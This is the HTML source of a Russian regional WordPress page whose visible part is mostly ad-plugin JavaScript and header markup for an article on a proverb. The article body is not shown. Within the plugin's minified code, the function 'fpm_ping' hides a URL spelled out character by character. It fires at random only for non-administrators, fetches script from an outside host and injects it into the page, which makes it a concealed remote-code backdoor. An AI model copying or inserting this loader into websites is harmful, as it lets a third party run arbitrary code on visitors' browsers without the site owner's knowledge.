c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
  /* ]]> */
  </script>
  
  
  
  <script data-noptimize="" data-wpfc-render="false">
  /* <![CDATA[ */

                window.fpm_arr = window.fpm_arr || [];
                window.fpm_arr = window.fpm_arr.concat([]);
  /* ]]> */
  </script>
  <script data-noptimize="" data-wpfc-render="false">
  /* <![CDATA[ */

                        window.fpm_arr = window.fpm_arr || [];
                        window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/js.mbidadm.com\/static\/scripts.js\" data-admpid=\"140829\"><\/script>\n\n<!-- Yandex.Metrika counter --> <script type=\"text\/javascript\" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, \"script\", \"https:\/\/cdn.jsdelivr.net\/npm\/yandex-metrica-watch\/tag.js\", \"ym\"); ym(90913162, \"init\", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); <\/script> <noscript><div><\/div><\/noscript> <!-- \/Yandex.Metrika counter -->","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
  /* ]]> */
  </script>
  <script data-noptimize="" data-wpfc-render="false">
  /* <![CDATA[ */

                !function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;true&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
  /* ]]> */
  </script>

</head>
<body class="post-template-default single single-post postid-2206 single-format-standard wp-embed-responsive sidebar-right">
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>
    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
      <form role="search" method="get" class="search-form" action="https://ekat64.ru/">
        <label><span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"></label> <button type="submit" class="search-submit"></button>
      </form>
    </div>
    <header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
      <div class="site-header-inner fixed">
        <div class="humburger js-humburger">
          <span></span><span></span><span></span>
        </div>
        <div class="site-branding">
          <div class="site-logotype">
            <a href="/"><img src="/wp-content/uploads/2022/07/information.png" width="512" height="512" alt="Екатериновский район"></a>
          </div>
          <div class="site-branding__body">
            <div class="site-title">
              <a href="/">Екатериновский район</a>
            </div>
            <p class="site-description">Саратовской области России</p>
          </div>
        </div>
        <div class="header-search">
          <span class="search-icon js-search-icon"></span>
        </div>
      </div>
    </header>
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
      <div class="main-navigation-inner fixed">
        <div class="menu-main_menu-container">
          <ul id="header_menu" class="menu">
            <li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-290">
              <a href="/iskusstvo">Искусство</a>
            </li>
            <li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291">
              <a href="/kompyutery">Компьютеры</a>
            </li>
            <li id="menu-item-6307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6307">
              <a href="/fakty">Факты</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    <div id="content" class="site-content fixed">
      <div class="site-content-inner">
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
          <main id="main" class="site-main article-card">
            <article id="post-2206" class="article-post post-2206 post type-post status-publish format-standard category-iskusstvo">
              <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a>
                <meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/iskusstvo" itemprop="item"><span itemprop="name">Искусство</span></a>
                <meta itemprop="position" content="1"></span>
              </div>
              <h1 class="entry-title" itemprop="headline">Полный разбор пословицы «Своих выдавать — добра не видать»: как правильно применять ее в жизни?</h1>
              <div class="entry-meta">
                <span class="entry-time"><span class="entry-label">На чтение</span> 6 мин</span> <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2023-05-17">17.05.2023</time></span> <span class="entry-date"><span class="entry-label">Обновлено</span> <time itemprop="dateModified" datetime="2023-05-17">17.05.2023</time></span>
              </div>
              <div class="entry-content" itemprop="articleBody">
                <div class="fpm_start"></div>
